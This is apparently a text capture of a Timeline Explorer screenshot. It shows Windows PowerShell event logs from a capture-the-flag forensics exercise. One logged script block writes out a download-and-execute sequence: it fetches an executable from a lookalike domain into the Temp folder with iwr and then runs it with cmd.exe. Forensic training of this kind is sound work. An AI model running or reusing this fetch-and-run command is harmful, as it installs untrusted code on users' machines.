 Timeline Explorer v2.0.0.1
File Tools Tabs View Help
20250415055659_EvtxECmd_Output.csv
Channel
Map Description
Payload Data2
Line Tag Event Id Record Number Event Record Id Time Created Level Executable Info
= = = = = ABC ABC
Channel: Microsoft-Windows-PowerShell/Operational (Count: 19)
Map Description: (Count: 6)
Map Description: Contains contents of scripts run (Count: 13)
Payload Data2: ScriptBlockText: #This is part of a CTF challenge, $u = https://g00gle-meeting-pop
11475 4104 14 14 2025-04-15 05… Verbose
Cell contents
Payload Data2: ScriptBlockText: #This is part of a CTF challenge
$u = https://g00gle-meeting-popa-cola.com/audio-drivers.exe
$d = "$Env:Temp\popacola-secret-recipe.exe"
iwr -Uri $u -OutFile $d
$b = Get-ChildItem -Path "$Env:Temp" -Filter "pop*.exe" | Select-Object -ExpandProperty FullName
if ($b) {cmd.exe /c $b} (Count: 1)